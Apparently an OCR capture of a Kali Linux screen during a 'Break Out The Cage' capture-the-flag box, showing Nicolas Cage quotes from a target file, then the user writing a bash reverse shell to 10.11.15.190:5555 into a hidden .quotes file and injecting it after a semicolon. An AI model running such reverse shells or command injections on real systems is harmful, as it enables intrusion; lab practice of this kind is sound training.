 Plik Maszyna Widok Wejście Urządzenia Pomoc
bash reverse shell - Goo... kali@kali: ~ CyberChef_v9.21.0 - Fil... 04:22 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~ kali@kali: ~ kali@kali: ~/T...reakoutthecage kali@kali: ~
"Black, French, alcoholic priest, kind of a ****. Why, do you know him?" — Ghost Rider: Spirit of Vengeance
"I never disrobe before gunplay." — Drive Angry
"Hey. Dirtbag." — Ghost Rider
"I'll be taking these Huggies and whatever cash ya got." — Raising Arizona
"What's that like? What's it taste like? Describe it like Hemingway." — City of Angels
"If you dress like Halloween, ghouls will try to get in your pants." — Face/Off
"I told you I'd share my ticket. I never planned on sharing my heart. Maybe I could get lucky twice today." — It Could Happen to You
"I'm a vampire! I'm a vampire! I'm a vampire!" — Vampire's Kiss
"If I were to send you flowers where would I... no, let me rephrase that. If I were to let you suck my tongue, would you be grateful?" — Face/Off
"People don't throw things at me any more. Maybe because I carry a bow around." — The Weather Man
"You'll be seeing a lot of changes around here. Papa's got a brand new bag." — Face/Off
"Here's something that if you want your father to think you're not a silly ****, don't slap a guy across the face with a glove because if you do that, that's what he will think. Unless you're a noble man or something in the nineteenth
century. Which I am not." — The Weather Man
"It's like we're on two different channels now. I'm CNN and she's the Home Shopping Network." — It Could Happen to You
weston@national-treasure:/opt/.dads_scripts/.files$ echo "bash -c 'bash -i >& /dev/tcp/10.11.15.190/5555 0>&1'" > .quotes
weston@national-treasure:/opt/.dads_scripts/.files$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
weston@national-treasure:/opt/.dads_scripts/.files$ ls
weston@national-treasure:/opt/.dads_scripts/.files$ ls -la
total 12
drwxrwxr-x 2 cage cage 4096 May 25 23:47 .
drwxr-xr-x 3 cage cage 4096 May 26 08:36 ..
-rwxrw---- 1 cage cage   53 Sep 30 08:13 .quotes
weston@national-treasure:/opt/.dads_scripts/.files$ cat .quotes
bash -c 'bash -i >& /dev/tcp/10.11.15.190/5555 0>&1'
weston@national-treasure:/opt/.dads_scripts/.files$ echo "#!/bin/bash" > .quotes
-bash: !/bin/bash: event not found
weston@national-treasure:/opt/.dads_scripts/.files$ echo "bash -c 'bash -i >& /dev/tcp/10.11.15.190/5555 0>&1'" >> .quotes
weston@national-treasure:/opt/.dads_scripts/.files$ nano .quotes
Command 'nano' not found, but can be installed with:
snap install nano  # version 3.2+pkg-24de, or
apt  install nano
See 'snap info nano' for additional versions.
weston@national-treasure:/opt/.dads_scripts/.files$ echo "dupa ; bash -c 'exec bash -i >& /dev/tcp/10.11.15.190/5555 0>&1':
Right Control